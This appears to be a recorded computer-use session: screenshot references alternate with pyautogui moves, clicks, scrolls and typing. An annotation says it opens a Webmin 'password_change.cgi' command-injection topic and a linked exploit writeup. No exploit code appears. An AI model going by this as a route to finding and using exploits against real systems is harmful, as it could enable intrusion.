
pyautogui.moveTo(628, 193)

pyautogui.moveTo(645, 133)

pyautogui.moveTo(1182, 82)

pyautogui.write('webmin')

pyautogui.moveTo(459, 327)

# - Open the password_change.cgi Command Injection topic and its linked Webmin exploit writeup
pyautogui.click(459, 326)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(636, 486)
